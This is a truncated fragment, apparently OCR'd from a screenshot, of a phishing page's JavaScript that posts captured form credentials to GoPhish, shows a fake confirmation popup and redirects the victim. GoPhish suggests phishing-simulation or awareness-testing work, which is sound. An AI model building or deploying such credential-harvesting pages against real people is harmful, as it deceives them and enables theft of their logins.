
      const form = e.target;

      // Send the credentials to GoPhish

      fetch(form.action, {

        method: "POST",

        body: new FormData(form)

      });

      // Show fake confirmation popup

      document.getElementById("popup").st
      // Optional: Redirect after a delay
      setTimeout(() => {

        window.location.href = "https://w
      }, 3000);

    });

  </script>

</body>
